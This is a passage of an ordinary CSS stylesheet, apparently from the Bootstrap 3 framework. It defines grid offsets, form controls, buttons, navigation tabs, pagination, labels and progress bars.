  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn,
.button-primary {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button-primary:hover,
.btn:focus,
.button-primary:focus {
  text-decoration: none;
}
.btn:active,
.button-primary:active,
.btn.active,
.button-primary.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.button-primary.disabled,
.btn[disabled],
.button-primary[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button-primary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
